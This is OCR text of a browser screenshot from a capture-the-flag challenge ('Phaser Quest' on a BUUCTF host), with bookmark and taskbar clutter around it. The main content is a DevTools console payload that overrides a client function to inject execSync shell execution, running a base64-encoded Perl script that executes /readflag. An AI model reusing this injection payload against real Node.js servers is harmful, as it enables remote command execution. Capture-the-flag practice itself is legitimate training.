 Phaser Quest
Not secure
node3.buuoj.cn:28367
Apps
每日一膜&好用的工具
Rawsec's CyberSecuri...
Eric Zimmerman's tools
Pwnning FUn
CyberChef
.:: Phrack Magazine ::.
highlight.js demo
SQL注入备忘录 | p0d...
Huha's Blog
»
Phaser Quest
character
DevTools - node3.buuoj.cn:28367/
Sources
Elements
Console
Network
Performance
Application
»
2
top
Filter
Default levels
1 hidden
The AudioContext was not allowed to start. It must be resumed (or
created) after a user gesture on the page. https://goo.gl/7K7WLu
phaser.js:61241
Phaser v2.6.2 | Pixi.js | WebGL | WebAudio
http://phaser.io ♥♥♥
phaser.js:21842
The AudioContext was not allowed to start. It must be resumed (or
created) after a user gesture on the page. https://goo.gl/7K7WLu
phaser.js:60510
Client.getPlayerID = () => ({ "$gt":1,
[`process.chdir('/');socket.emit('aaa');socket.emit(require('child_process').execSync('sh
-c \"echo
\\\'dXNlIHN0cmljdDsKdXNlIElQQzo6T3BlbjM7CgpteSAkcGlkID0gb3BlbjMoXCpDSExEX0lOLCBcKkNITERfT1
VULCBcKkNITERfRVJSLCAnL3JlYWRmbGFnJykgb3IgZGllICJvcGVuMygpIGZhaWxlZCAkISI7CgpteSAkcjsKCiRy
ID0gPENITERfT1VUPjsKcHJpbnQgIiRyIjsKJHIgPSA8Q0hMRF9PVVQ+OwpwcmludCAiJHIiOwokcj1ldmFsICIkci
I7CnByaW50ICIkclxuIjsKcHJpbnQgQ0hMRF9JTiAiJHJcbiI7CiRyID0gPENITERfT1VUPjsKcHJpbnQgIiRyIjsK
JHIgPSA8Q0hMRF9PVVQ+OwpwcmludCAiJHIiOw==\\\'|base64 -d | perl \"'));`]:"bb", toHexString:
'aaa', length: 0, id: {length: 12}})
() => ({ "$gt":1,
[`process.chdir('/');socket.emit('aaa');socket.emit(require('child_process').execSync('sh
-c \"echo
\\\'dXNlIHN0cmljdDsKdXNlIElQQzo6T3BlbjM7CgpteSAkcGlkID0gb3BlbjMoXCpDSExEX0lOLCBcKk…
Y
character
中
↑: 0.05 KB/s
↓: 0.05 KB/s
CH
16:23
2019/12/5
7